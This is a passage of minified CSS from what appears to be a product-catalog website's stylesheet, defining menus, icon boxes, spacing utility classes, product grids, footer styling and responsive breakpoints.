li:last-child{border:none;}.list li:hover{background:#32e0e9;}.list:last-child .title-span{border:none;}.d-nav{margin-top:27px;padding-top:13px;background:#FFF;}.d-nav h3{font-size:20px;line-height:46px;background:#07b8c0;color:#FFF;border:none;}.nav-list{width:100%;margin:0 auto;cursor:pointer;position:relative;background:url(../images/sidearrow.png) no-repeat 230px center;}.nav-list .title{width:100%;font-size:16px;line-height:16px;color:#414c5e;cursor:pointer;display:block;}.nav-list .title-span{display:block;width:86%;margin:0 auto;padding:17px 0 17px 18px;background:url(../images/h-hot.png) no-repeat left center;border-bottom:1px solid #dfdfdf;}.nav-list .titletwo{line-height:20px;}.nav-list .active{background:#32e0e9;color:#4e4c5c;}.nav-list .active .title-span{border:none;}.nav-list .icons{border:none;}.nav-list ul{position:absolute;width:100%;top:0;left:100%;background:#f1f1f1;z-index:15;}.nav-list li{width:auto;display:none;padding:17px 0 17px 20px;font-size:20px;line-height:20px;border-bottom:1px solid #dedede;}.nav-list li a{display:inline-block;font-size:16px;line-height:16px;color:#999;}.nav-list li:last-child{border:none;}.nav-list li:hover{background:#32e0e9;}.nav-list:last-child .title-span{border:none;}@media screen and (max-width:990px){.navs{float:none;width:100%;margin:0 auto;}.d-nav h3{text-align:center;padding-left:0;}.nav-list{background:url(../images/sidearrow.png) no-repeat -20px center;}.list{background:url(../images/sidearrow.png) no-repeat -20px center;}.list ul{width:30%;left:50%;margin-left:-15%;z-index:20;display:none;}.list ul li{padding:17px 0 17px 0px;text-align:center;}.list ul ul{width:100%;left:100%;z-index:20;margin-left:0;text-align:center;}}.icon-bx-xl,.icon-bx-lg,.icon-bx-md,.icon-bx-sm,.icon-bx-xs{display:inline-block;text-align:center;}.icon-bx-xl{width:150px;height:150px;line-height:150px;}.icon-bx-lg{width:120px;height:120px;line-height:120px;}.icon-bx-md{width:100px;height:100px;line-height:100px;}.icon-bx-sm{width:80px;height:80px;line-height:80px;}.icon-bx-xs{width:40px;height:40px;line-height:40px;}.icon-bx-xl.radius,.icon-bx-lg.radius,.icon-bx-md.radius,.icon-bx-sm.radius,.icon-bx-xs.radius{-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;}.border-1,.border-2,.border-3,.border-4,.border-5{border-style:solid;}.border-1{border-width:1px;}.border-2{border-width:2px;}.border-3{border-width:3px;}.border-4{border-width:4px;}.border-5{border-width:5px;}.icon-bx-xl i,.icon-bx-lg i,.icon-bx-md i,.icon-bx-sm i,.icon-bx-xs i{vertical-align:middle;}.icon-bx-xl i{font-size:80px;}.icon-bx-lg i{font-size:60px;}.icon-bx-md i{font-size:45px;}.icon-bx-sm i{font-size:30px;}.icon-bx-xs i{font-size:20px;}.icon-bx-xl img,.icon-bx-lg img,.icon-bx-md img,.icon-bx-sm img,.icon-bx-xs img{vertical-align:middle;max-width:100%;width:auto;}.icon-bx-xl img{height:80px;}.icon-bx-lg img{height:55px;}.icon-bx-md img{height:40px;}.icon-bx-sm img{height:30px;}.icon-bx-xs img{height:20px;}.icon-xl,.icon-lg,.icon-md,.icon-sm,.icon-xs{display:inline-block;text-align:center;}.icon-xl{width:100px;}.icon-lg{width:80px;}.icon-md{width:60px;}.icon-sm{width:40px;}.icon-xs{width:30px;}.icon-xl i,.icon-lg i,.icon-md i,.icon-sm i,.icon-xs i{vertical-align:middle;}.icon-xl i{font-size:80px;}.icon-lg i{font-size:60px;}.icon-md i{font-size:45px;}.icon-sm i{font-size:30px;}.icon-xs i{font-size:20px;}.icon-xl img,.icon-lg img,.icon-md img,.icon-sm img,.icon-xs img{vertical-align:middle;max-width:100%;width:auto;}.icon-xl img{height:80px;}.icon-lg img{height:70px;}.icon-md img{height:50px;}.icon-sm img{height:30px;}.icon-xs img{height:20px;}.icon-bx-wraper{position:relative;}.icon-bx-wraper .dez-tilte{margin-top:0;font-size:20px;}.icon-bx-wraper .after-titile-line{margin-bottom:10px;}.icon-bx-wraper p:last-child{margin:0;}.icon-content{overflow:hidden;}.icon-bx-wraper.left .icon-bx-xl,.icon-bx-wraper.left .icon-bx-lg,.icon-bx-wraper.left .icon-bx-md,.icon-bx-wraper.left .icon-bx-sm,.icon-bx-wraper.left .icon-bx-xs{float:left;margin-right:20px;}.icon-bx-wraper.left .icon-xl,.icon-bx-wraper.left .icon-lg,.icon-bx-wraper.left .icon-md,.icon-bx-wraper.left .icon-sm,.icon-bx-wraper.left .icon-xs{float:left;margin-right:10px;}.icon-bx-wraper.right{text-align:right;}.icon-bx-wraper.right .icon-bx-xl,.icon-bx-wraper.right .icon-bx-lg,.icon-bx-wraper.right .icon-bx-md,.icon-bx-wraper.right .icon-bx-sm,.icon-bx-wraper.right .icon-bx-xs{float:right;margin-left:20px;}.icon-bx-wraper.right .icon-xl,.icon-bx-wraper.right .icon-lg,.icon-bx-wraper.right .icon-md,.icon-bx-wraper.right .icon-sm,.icon-bx-wraper.right .icon-xs{float:right;margin-left:10px;}.icon-bx-wraper.center{text-align:center;}[class*="icon-bx-"][class*="bg-"] a{color:#FFF;}[class*="icon-bx-"].bg-white a{color:inherit;}[class*="icon-bx-"][class*="border-"]{display:table;line-height:normal;margin-left:auto;margin-right:auto;}[class*="icon-bx-"][class*="border-"] .icon-cell{display:table-cell;vertical-align:middle;}.icon-bx-wraper.bx-style-2.center [class*="icon-bx-"],.icon-bx-wraper.bx-style-2.left [class*="icon-bx-"],.icon-bx-wraper.bx-style-2.right [class*="icon-bx-"]{position:absolute;}.icon-bx-wraper.bx-style-2.center [class*="icon-bx-"]{position:absolute;top:0;left:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.icon-bx-wraper.bx-style-2.center .icon-bx-xl{margin-left:-75px;}.icon-bx-wraper.bx-style-2.center .icon-bx-lg{margin-left:-60px;}.icon-bx-wraper.bx-style-2.center .icon-bx-md{margin-left:-50px;}.icon-bx-wraper.bx-style-2.center .icon-bx-sm{margin-left:-40px;}.icon-bx-wraper.bx-style-2.center .icon-bx-xs{margin-left:-20px;}.icon-bx-wraper.bx-style-2.left [class*="icon-bx-"]{position:absolute;top:auto;left:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);}.icon-bx-wraper.bx-style-2.right [class*="icon-bx-"]{position:absolute;top:auto;right:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);}.mx-auto{margin:0px auto;}.m-a0{margin:0;}.m-a5{margin:5px;}.m-a10{margin:10px;}.m-a15{margin:15px;}.m-a20{margin:20px;}.m-a30{margin:30px;}.m-a40{margin:40px;}.m-a50{margin:50px;}.m-a60{margin:60px;}.m-a70{margin:70px;}.m-a80{margin:80px;}.m-a90{margin:90px;}.m-a100{margin:100px;}.m-t0{margin-top:0;}.m-t5{margin-top:5px;}.m-t10{margin-top:10px;}.m-t15{margin-top:15px;}.m-t20{margin-top:20px;}.m-t30{margin-top:30px;}.m-t40{margin-top:40px;}.m-t50{margin-top:50px;}.m-t60{margin-top:60px;}.m-t70{margin-top:70px;}.m-t80{margin-top:80px;}.m-t90{margin-top:90px;}.m-t100{margin-top:100px;}.m-b0{margin-bottom:0;}.m-b5{margin-bottom:5px;}.m-b10{margin-bottom:10px;}.m-b15{margin-bottom:15px;}.m-b20{margin-bottom:20px;}.m-b30{margin-bottom:30px;}.m-b40{margin-bottom:40px;}.m-b50{margin-bottom:50px;}.m-b60{margin-bottom:60px;}.m-b70{margin-bottom:70px;}.m-b80{margin-bottom:80px;}.m-b90{margin-bottom:90px;}.m-b100{margin-bottom:100px;}.m-l0{margin-left:0;}.m-l5{margin-left:5px;}.m-l10{margin-left:10px;}.m-l15{margin-left:15px;}.m-l20{margin-left:20px;}.m-l30{margin-left:30px;}.m-l40{margin-left:40px;}.m-l50{margin-left:50px;}.m-l60{margin-left:60px;}.m-l70{margin-left:70px;}.m-l80{margin-left:80px;}.m-l90{margin-left:90px;}.m-l100{margin-left:100px;}.m-r0{margin-right:0;}.m-r5{margin-right:5px;}.m-r10{margin-right:10px;}.m-r15{margin-right:15px;}.m-r20{margin-right:20px;}.m-r30{margin-right:30px;}.m-r40{margin-right:40px;}.m-r50{margin-right:50px;}.m-r60{margin-right:60px;}.m-r70{margin-right:70px;}.m-r80{margin-right:80px;}.m-r90{margin-right:90px;}.m-r100{margin-right:100px;}.m-lr0{margin-left:0;margin-right:0;}.m-lr5{margin-left:5px;margin-right:5px;}.m-lr10{margin-left:10px;margin-right:10px;}.m-lr15{margin-left:15px;margin-right:15px;}.m-lr20{margin-left:20px;margin-right:20px;}.m-lr30{margin-left:30px;margin-right:30px;}.m-lr40{margin-left:40px;margin-right:40px;}.m-lr50{margin-left:50px;margin-right:50px;}.m-lr60{margin-left:60px;margin-right:60px;}.m-lr70{margin-left:70px;margin-right:70px;}.m-lr80{margin-left:80px;margin-right:80px;}.m-lr90{margin-left:90px;margin-right:90px;}.m-lr100{margin-left:100px;margin-right:100px;}.m-tb0{margin-bottom:0;margin-top:0;}.m-tb5{margin-bottom:5px;margin-top:5px;}.m-tb10{margin-bottom:10px;margin-top:10px;}.m-tb15{margin-bottom:15px;margin-top:15px;}.m-tb20{margin-bottom:20px;margin-top:20px;}.m-tb30{margin-bottom:30px;margin-top:30px;}.m-tb40{margin-bottom:40px;margin-top:40px;}.m-tb50{margin-bottom:50px;margin-top:50px;}.m-tb60{margin-bottom:60px;margin-top:60px;}.m-tb70{margin-bottom:70px;margin-top:70px;}.m-tb80{margin-bottom:80px;margin-top:80px;}.m-tb90{margin-bottom:90px;margin-top:90px;}.m-tb100{margin-bottom:100px;margin-top:100px;}.p-a0{padding:0;}.p-a5{padding:5px;}.p-a10{padding:10px;}.p-a15{padding:15px;}.p-a20{padding:20px;}.p-a25{padding:25px;}.p-a30{padding:30px;}.p-a40{padding:40px;}.p-a50{padding:50px;}.p-a60{padding:60px;}.p-a70{padding:70px;}.p-a80{padding:80px;}.p-a90{padding:90px;}.p-a100{padding:100px;}.p-t0{padding-top:0;}.p-t5{padding-top:5px;}.p-t10{padding-top:10px;}.p-t15{padding-top:15px;}.p-t20{padding-top:20px;}.p-t30{padding-top:30px;}.p-t40{padding-top:40px;}.p-t50{padding-top:50px;}.p-t60{padding-top:60px;}.p-t70{padding-top:70px;}.p-t80{padding-top:80px;}.p-t90{padding-top:90px;}.p-t100{padding-top:100px;}.p-b0{padding-bottom:0;}.p-b5{padding-bottom:5px;}.p-b10{padding-bottom:10px;}.p-b15{padding-bottom:15px;}.p-b20{padding-bottom:20px;}.p-b30{padding-bottom:30px;}.p-b40{padding-bottom:40px;}.p-b50{padding-bottom:50px;}.p-b60{padding-bottom:60px;}.p-b70{padding-bottom:70px;}.p-b80{padding-bottom:80px;}.p-b90{padding-bottom:90px;}.p-b100{padding-bottom:100px;}.p-l0{padding-left:0;}.p-l5{padding-left:5px;}.p-l10{padding-left:10px;}.p-l15{padding-left:15px;}.p-l20{padding-left:20px;}.p-l30{padding-left:30px;}.p-l40{padding-left:40px;}.p-l50{padding-left:50px;}.p-l60{padding-left:60px;}.p-l70{padding-left:70px;}.p-l80{padding-left:80px;}.p-l90{padding-left:90px;}.p-l100{padding-left:100px;}.p-r0{padding-right:0;}.p-r5{padding-right:5px;}.p-r10{padding-right:10px;}.p-r15{padding-right:15px;}.p-r20{padding-right:20px;}.p-r30{padding-right:30px;}.p-r40{padding-right:40px;}.p-r50{padding-right:50px;}.p-r60{padding-right:60px;}.p-r70{padding-right:70px;}.p-r80{padding-right:80px;}.p-r90{padding-right:90px;}.p-r100{padding-right:100px;}.testimonial-pic.radius{border-radius:100%;-webkit-border-radius:100%;}.testimonial-pic.radius img{width:100%;height:100%;border-radius:100%;-webkit-border-radius:100%;}.bg-transparent{background-color:transparent;}.bg-img-fix{background-attachment:fixed;background-size:cover;}.dez-separator-outer{overflow:hidden;}.dez-separator{display:inline-block;height:3px;width:50px;margin-bottom:10px;position:relative;}.dez-separator.style-liner{width:20px;}.dez-separator.style-icon{width:30px;height:auto;text-align:center;font-size:20px;}.dez-separator[class*="style-"]:after,.dez-separator[class*="style-"]:before{content:"";position:absolute;top:50%;left:30px;width:70px;height:1px;background:#eee;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.dez-separator[class*="style-"]:before{left:auto;right:30px;}.dez-separator.style-skew{width:15px;height:10px;margin-left:1px;margin-right:1px;-moz-transform:skewX(-10deg);-webkit-transform:skewX(-10deg);-o-transform:skewX(-10deg);-ms-transform:skewX(-10deg);transform:skewX(-10deg);}.dez-separator.style-skew[class*="style-"]:after,.dez-separator.style-skew[class*="style-"]:before{width:80px;height:4px;left:20px;-moz-transform:translateY(-50%) skewX(-10deg);-webkit-transform:translateY(-50%) skewX(-10deg);-o-transform:translateY(-50%) skewX(-10deg);-ms-transform:translateY(-50%) skewX(-10deg);transform:translateY(-50%) skewX(-10deg);}.dez-separator.style-skew[class*="style-"]:before{right:20px;left:auto;}.dez-divider{height:1px;position:relative;margin:30px 0;}.dez-divider.divider-2px{height:2px;}.dez-divider.divider-3px{height:3px;}.dez-divider.divider-4px{height:4px;}.dez-divider i{position:absolute;width:30px;height:30px;text-align:center;line-height:30px;display:block;border-radius:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}.dez-divider.icon-left{margin-left:40px;}.dez-divider.icon-left i{left:-40px;}.dez-divider.icon-right{margin-right:40px;}.dez-divider.icon-right i{left:auto;right:-40px;}.dez-divider.icon-center i{left:50%;margin-left:-5px;}.procatebox{position:relative;}.procatefenleiimg{width:100%;}.procatefenleiimg img{width:100%;}.procatebox_in{background:#FFF;position:relative;margin-top:50px;padding:45px 18px 10px;}.procateimg{width:100%;height:388px;text-align:center;}.procateimg img{max-width:100%;max-height:259px;}.item-info .item-title{font-size:20px;height:1.5em;line-height:1.5em;overflow:hidden;margin:15px auto 0;}.item-info .item-title,.synopsis-item .item-wrap .item-title a{color:#333;}.item-info .item-desc{height:60px;line-height:20px;font-size:15px;overflow:hidden;color:#666;margin-top:10px;padding:0 10px;}.procateimg:hover .item-info{background:#f2f2f2;}.item-info:hover{background:#f2f2f2;}.procate_tit{position:relative;margin-top:-290px;text-align:center;}.procate_tit h3{color:#FFF;font-size:42px;text-transform:uppercase}.hotproduct{list-style-type:none;}.hotproductli{padding-left:0px;padding-right:0px;margin-bottom:20px;height:auto;}.item-wrap{margin:0;text-align:center;padding-bottom:1em;}.item-wrap:hover{box-shadow:0 2px 0 #aaa;background-color:#f2f2f2;position:relative;z-index:9;}.item-wrap .item-title{font-size:20px;height:1.5em;line-height:1.5em;overflow:hidden;margin:15px auto 0;}.item-wrap .item-title,.promote-item .item-wrap .item-title a{color:#333;}.item-wrap .item-desc{height:60px;line-height:20px;font-size:15px;overflow:hidden;color:#666;margin-top:10px;}.item-wrap .item-img a{position:relative;}.item-wrap .item-img,.item-wrap .item-img a,.item-wrap .item-img img{display:block;width:100%;height:auto;}.item-wrap:hover .item-img img,.hotproductli:hover .item-img img{-webkit-animation:none;animation:none;}.item-wrap .item-img a:before,.item-wrap .item-img a:after{content:'';display:block;width:100%;height:100%;background-color:#007cc3;position:absolute;left:0;top:0;opacity:0;filter:alpha(opacity=0);-webkit-transition:all .8s ease;transition:all .8s ease;cursor:pointer;z-index:10;}.item-wrap .item-img a:after{background-image:url(../images/pd-hover-arrow.png);background-position:center;background-repeat:no-repeat;background-color:transparent;opacity:0;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition:all .3s ease;transition:all .3s ease;}.item-wrap .item-img a:hover:after{opacity:.9;-webkit-transform:none;transform:none;z-index:11;}.item-wrap .item-img a:hover:before{opacity:.7;filter:alpha(opacity=70);-webkit-transform:none;transform:none;}.latest-new-wrapper{margin-top:20px;}.latest-new-wrapper .new-img{float:left;width:270px;height:270px;border-radius:5px;overflow:hidden;margin:auto;}@media (max-width:646px){.latest-new-wrapper .new-img{width:100%;height:100%;}}.latest-new-wrapper .new-img img{width:100%;height:100%;}.latest-new-wrapper .new-info{float:left;width:270px;margin-left:30px;}@media (max-width:646px){.latest-new-wrapper .new-info{width:100%;margin-left:0px;margin-top:10px}}.latest-new-wrapper .item_published{font-size:15px;color:#abcc26;margin:0 0 13px;display:block;}.latest-new-wrapper .item_header{font-size:16px;font-weight:300;line-height:20px;color:#007cc3;}.latest-new-wrapper .read_more{padding:12px 19px 12px;font-size:16px;font-weight:500;line-height:21px;overflow:hidden;background:#abcc26;color:#FFFfff;text-shadow:none;border:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;outline:none !important;margin-top:-5px;display:inline-block;}.foot-social li:hover,.latest-new-wrapper .read_more:hover{background:#007cc3;}.footer{width:100%;background:#007cc3;margin-top:30px;}.foot-item.foot-item-contact{padding-right:100px;}.foot-item .foot-tit{position:relative;font-family:'Open Sans Regular';margin:0 0 26px;letter-spacing:2px;line-height:31px;font-size:24px;text-transform:uppercase;color:#FFF;}.foot-item .sub-title{font-family:'Open Sans Regular';line-height:24px;font-size:14px;font-weight:400;color:#FFF;padding:0 0 24px 0;border-bottom:1px rgba(255,152,0,.87) solid;}.foot-item-contact .foot-cont{padding-top:12px;}.foot-item-contact li{position:relative;line-height:25px;padding:0 0 10px;}.foot-item-contact li:before{padding:0 10px 0 0;font-size:14px;}.foot-item.foot-item-inquiry .inquiryfoot,.foot-item.foot-item-inquiry .inquiryfoot:visited{background:#FFF;color:#333;border-radius:0;padding:15px 50px;font-size:18px;font-family:'Open Sans Regular';min-width:260px;text-align:center;border:none;border-radius:3px;}.foot-item.foot-item-inquiry .inquiryfoot:hover{background:#ff9800;color:#FFF;}.foot-item.foot-item-inquiry .sub-title{border-bottom:none;}.gm-sep{list-style-type:none;color:#FFF;width:100%;}.b-text{width:100%;height:40px;border:0;border-radius:3px;margin-bottom:10px;text-indent:10px;}.b-area{font-family:arial;width:100%;line-height:40px;border:0;border-radius:3px;text-indent:10px;margin-top:8px;}.copyrightbox{width:100%;background:#FFF;}.copyright{text-align:center;color:#333;padding:20px 0px;}.gm-sep1{list-style-type:none;color:#FFF;width:100%;}.sidebar{float:left;width:240px;padding-top:24px;}.main{padding:30px 0 0 270px;}.ctit h3{font-size:16px;color:#FFF;line-height:42px;border:1px solid #007cc3;text-transform:uppercase;margin-bottom:auto;padding-left:20px;margin-top:2px;background:#007cc3;}.bPosition{background:#007cc3;line-height:36px;padding:0 16px;color:#EEE;margin-bottom:16px;}.bPosition a{color:#FFF !important;}.pcon_l{width:100%;text-align:center;}.pcon_r{text-align:center;}h1.pd-title{font-size:18px;font-weight:600;margin-top:0px;color:#4a4a4a;padding-top:15px;line-height:24px;border-top:1px solid #E4E2E2;text-transform:none;margin-bottom:20px;}.pcon_r .pcon_info{line-height:30px;color:333;}.pcon_r .p_more{line-height:48px;height:48px;padding:0 20px;}.pcon{padding-top:30px;float:left;width:100%;}.pcon .tit{height:40px;line-height:40px;padding-left:20px;background:#f3efec;color:#000;font-size:18px;}.pcon .pinfo{display:block;line-height:24px;padding:20px 20px 30px 20px;}.pcon .pinfo img{max-width:100%;margin:0px auto;}.acon{float:left;width:100%;}.acon .pinfo{display:block;line-height:24px;padding:20px 0 30px 20px;}.proIntro{color:#999;padding:10px 10px;margin:10px 0;border:1px solid #eee;border-radius:5px;}.prosubmenu li{float:left;width:32%;line-height:24px;}.prosubmenu{padding:3px 0 0 10px;}.sf-menu{display:table;width:241px;margin:0px auto;padding-bottom:20px;border:5px solid #eee;position:relative;}.sf-menu li{clear:both;border-bottom:1px solid #eee;position:relative;}.sf-menu li a,.sf-menu li:hover a{display:block;color:#0a4da6;color:#333;line-height:24px;font-size:16px;background:url(../images/pico.png) 3px 15px no-repeat;padding:9px 0 6px 14px;}.sf-menu li a:hover{background-color:#f2f2f2}.sf-menu li li{clear:both;text-transform:capitalize;margin:0px auto;position:relative;border-bottom:none;padding-bottom:0px;background:#007cc3;}.sf-menu li li.LiLevel2 a{line-height:26px;}.sf-menu li li.LiProDetail a{width:100%;}.sf-menu li li a,.sf-menu li:hover li a{display:block;line-height:20px;color:#777;padding:6px 0 4px 0px;text-decoration:none;font-size:12px;padding-left:18px;font-weight:normal;}.sf-menu li li a:hover{text-decoration:none;font-weight:bold;color:#555;}ul.sf-menu ul{display:none;}.sf-menu li:hover ul{display:block}ul.sf-menu ul ul{position:absolute;left:220px;width:220px;top:0px;margin:0px;visibility:hidden;border:0px;border-radius:0px;border-left:0px;z-index:999999}.sf-menu li li li{background:#FFF;padding:0px;}.sf-menu li li:hover{opacity:1}.sf-menu li li li a,.sf-menu li:hover li li a{text-decoration:none;background:#f2f2f2;border-bottom:1px solid #DDD;padding:5px 0 3px 12px;text-indent:8px;}ul.pro-menu{margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}ul.sf-menu li:hover > ul{visibility:visible;margin:0px;padding:0px;}ul.sf-menu li.Level1 > a{background:url(../images/pico1.png) 3px 15px no-repeat;}.sf-menu1{display:table;width:220px;margin:0px auto;padding-bottom:20px;}.sf-menu1 li{clear:both;border-bottom:1px solid #EEE;}.sf-menu1 li a{display:block;color:#0a4da6;color:#333;line-height:24px;font-size:16px;background:url(../images/pico.png) 3px 15px no-repeat;padding:9px 0 6px 14px;}.sf-menu1 li a:hover{background-color:#f2f2f2}.sf-menu1 li li{clear:both;text-transform:capitalize;margin:0px auto;position:relative;border-bottom:none;padding-bottom:0px;}.sf-menu1 li li.LiLevel2 a{line-height:26px;}.sf-menu1 li li.LiProDetail a{}.sf-menu1 li li a{display:block;line-height:20px;color:#777;padding:2px 0 4px 0px;text-decoration:none;font-size:12px;padding-left:18px;font-weight:normal;}.sf-menu1 li li a:hover{text-decoration:none;font-weight:bold;color:#555;}ul.sf-menu1 ul{visibility:visible}ul.sf-menu1 ul ul{position:absolute;left:220px;width:220px;top:0px;margin:0px;visibility:hidden;border:0px;border-radius:0px;border-left:0px;z-index:999999}.sf-menu1 li li li{background:#FFF;padding:0px;}.sf-menu1 li li:hover{opacity:1}.sf-menu1 li li li a,.sf-menu1 li:hover li li a{text-decoration:none;background:#f2f2f2;border-bottom:1px solid #DDD;padding:5px 0 3px 12px;text-indent:8px;}ul.pro-menu{margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}ul.sf-menu1 li.Level1 > a{background:url(../images/pico1.png) 3px 15px no-repeat;}.sf-menu2{display:table;width:220px;margin:0px auto;padding-bottom:20px;}.sf-menu2 li{clear:both;border-bottom:1px solid #EEE;position:relative;}.sf-menu2 li a,.sf-menu2 li:hover a{display:block;color:#0a4da6;color:#333;line-height:24px;font-size:16px;background:url(../images/pico.png) 3px 15px no-repeat;padding:9px 0 6px 14px;}.sf-menu2 li a:hover{background-color:#f2f2f2}.sf-menu2 li li{clear:both;text-transform:capitalize;margin:0px auto;position:relative;border-bottom:none;padding-bottom:0px;border-bottom:1px solid #FFF;}.sf-menu2 li li.LiLevel2 a{line-height:26px;}.sf-menu2 li li.LiProDetail a{}.sf-menu2 li li a,.sf-menu2 li:hover li a{display:block;line-height:20px;color:#777;padding:6px 0 4px 0px;text-decoration:none;font-size:12px;padding-left:18px;font-weight:normal;}.sf-menu2 li li a:hover{text-decoration:none;font-weight:bold;color:#555;}ul.sf-menu2 ul{display:none;}.sf-menu2 li:hover ul{display:block}ul.sf-menu2 ul{position:absolute;left:220px;width:220px;top:0px;margin:0px;visibility:hidden;border:0px;border-radius:0px;border-left:0px;z-index:999999;background:#EEE;}.sf-menu2 li li li{background:#FFF;padding:0px;}.sf-menu2 li li:hover{opacity:1}.sf-menu2 li li li a,.sf-menu2 li:hover li li a{text-decoration:none;background:#f2f2f2;border-bottom:1px solid #DDD;padding:5px 0 3px 12px;text-indent:8px;}ul.pro-menu{margin-top:0px;padding:0px;text-transform:capitalize;top:0px;}@media (max-width:646px){ul.pro-menu{position:initial;left:0px;width:100%;}.sf-menu li li.LiProDetail a{width:100%}}ul.sf-menu2 li:hover > ul{visibility:visible;margin:0px;padding:0px;}ul.sf-menu2 li.Level1 > a{background:url(../images/pico1.png) 3px 15px no-repeat;}.lsec{margin-top:10px;width:240px;border:5px solid #eee;padding:15px;}@media screen and (max-width:1266px){.procate_tit{display:none;}.procatefenleiimg{display:none;}}@media screen and (min-width:1004px){.top .fl{min-width:690px;overflow:hidden;}.pro_lb1 li:nth-child(4n+5){clear:both}}@media screen and (max-width:1004px) and (min-width:960px){.top .fl{float:none;clear:both;max-width:100%;}.col2{width:27%}.col3{width:28%}.pro_lb1 li{width:33.33%;}.pro_lb1 li:nth-child(3n+4){clear:both}}@media screen and (max-width:960px) and (min-width:640px){.logo{float:none;width:100%;text-align:center}.head-text,.top .fr .xyz{display:none;}.logo img{max-height:70px;}.prolist li{float:left;width:98%;height:200px;border:1px solid #DDDada;margin:15px 0.8%;}.hotpro li{width:50%;}.tnew,.lnew{float:none;width:100%;clear:both}#nav .fl,#nav .fr{display:block;}#nav ul{display:none;position:absolute;top:60px;left:0;}#nav{height:60px;position:relative;}.col1{width:50%;}.col2{width:262px;padding-right:15px;float:right;}.col3{padding-left:15px;clear:both}.pro_lb1 li{width:50%;}.pro_lb1 li:nth-child(2n+3){clear:both}.pcon_r{word-break:break-word;}.newslist li a{width:75%;}#nav li#liHome{border-left:0px;}}@media screen and (max-width:960px) and (min-width:700px){.pcon_l{float:none;width:402px;margin:0px auto;overflow:hidden;}.pcon_r{padding-left:0px;}.pcon_r .pd-title,.pcon_r .pcon_info{padding-left:20px;}.pcon_r .p_more{margin-left:20px;}.zoomdiv,.jqZoomPup{display:none!important}.rnews li{float:none;display:block;width:100%;margin:0px auto;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}#nav li#liHome{border-left:0px;}}@media screen and (max-width:700px) and (min-width:480px){.pcon_l{float:none;width:400px;margin:0px auto;overflow:hidden}.pcon_r{padding-left:12px;}.zoomdiv,.jqZoomPup{display:none!important}.newslist li a{width:75%;}.rnews li{float:none;display:block;width:100%;margin:0px auto;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}#nav li#liHome{border-left:0px;}}@media screen and (max-width:725px){.top .fl,.top .fr{float:none;width:100%;margin-top:0px;}.tnew,.lnew{float:none;width:100%;clear:both}.hotpro li{float:left;width:50%;}.hotpro li.hotpro li .p_more{display:none}.tnew .tbox{height:160px;}.tnew p{max-height:106px;}.ttext{padding:0 12px 0 172px;}.tnew img{width:160px;}.prolist li{float:none;width:98%;height:160px;}.propic{height:160px;width:160px;text-align:center}.propic img{max-height:160px;max-width:160px;}.protext{padding:0 12px 0 180px;font-size:12px;}.protext h3{font-size:14px;margin-top:25px;}.protext p{max-height:40px;overflow:hidden;}.p_more{margin:16px 0;display:inline-block;min-width:85px;padding:0 15px;height:30px;line-height:30px;font-size:14px;font-weight:600;text-transform:uppercase;text-align:center;color:#FFF;}.col1,.col2{display:none;}.col3{float:none;width:auto;margin:0px;padding:0px;}.col3 h3{text-indent:15px;}.col4{float:left;}.ccs{word-break:break-word;word-wrap:break-word;padding:0 15px;}.col4{float:left;padding-left:15px;}.pro_lb1 li{width:50%;}.sidebar{float:none;width:100%;padding-top:12px;}.main{padding:6px 0 0 0px;}.sf-menu{display:table;width:96%;margin:0px auto;padding-bottom:20px;}.lsec{margin-top:10px;width:96%;border:5px solid #eee;padding:15px;margin:10px auto;}ul.sf-menu ul ul{display:none!important;}.ctit h3{text-indent:10px;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}.newcon{padding:0 12px;}.procate_tit{display:none;}.procatefenleiimg{display:none;}}h1{text-transform:capitalize;}.pro_lb0{float:left;width:100%}.pro_lb0 li{clear:both;border-bottom:1px solid #EEE;padding:8px 12px 8px 0;}.pro_lb0 li:hover{background:#FFFcf3;}.pro_lb0 .fl{float:left;padding-right:20px;}.pro_lb0 .pimg{background:#FFF;width:260px;height:260px;text-align:center;vertical-align:middle;display:table-cell;border:1px solid #EEE;padding:2px;overflow:hidden;}.pro_lb0 img{max-width:260px;_width:150px;max-height:255px;_margin-top:expression_r((300-this.height)/2);padding-top:5px;}.pro_lb0 p{line-height:20px;margin:0px;padding:6px 0 0 170px;word-break:break-word;}.pro_lb0 .pinfo{display:block;font-size:12px;color:#777;max-height:60px;overflow:hidden;}.pro_lb0 strong{display:block;max-height:38px;font-size:14px;padding:4px 0 6px 0;overflow:hidden}.pro_lb0 strong a{color:#333;}.pro_lb0 strong a:hover{color:#56ce3f}.pro_lb0 h3{display:block;max-height:38px;font-size:14px;padding:4px 0 6px 0;overflow:hidden}.pro_lb0 h3 a{color:#333;}.pro_lb0 h3 a:hover{color:#56ce3f}.pro_lb1 h3{font-weight:normal;}.pro_lb0 span{display:block;}.pro_lb1{float:left;padding-top:10px;width:100%;}.pro_lb1 p{line-height:24px;}.pro_lb1 li{float:left;width:25%;}.pro_lb1 li .pp_box{margin:15px 12px;}.pro_lb1 li a{display:block;position:relative;}.pro_lb1 li a img{width:100%;}.pro_lb1 li a .text{width:100%;height:60px;background:#8f8f8f;position:absolute;z-index:1;bottom:0;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.pro_lb1 li a .tex{width:100%;height:40px;line-height:20px;position:absolute;z-index:2;bottom:0;text-align:center;overflow:hidden;color:#FFF;}.pro_lb1 li a:hover .text{background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.pro_lb1 .li0{padding-right:0;}.pages{text-align:center;font-size:12px;padding:15px 0 20px 0;color:#b2b2b2;clear:both}.pages a,.pages span{display:inline-block;margin:1px 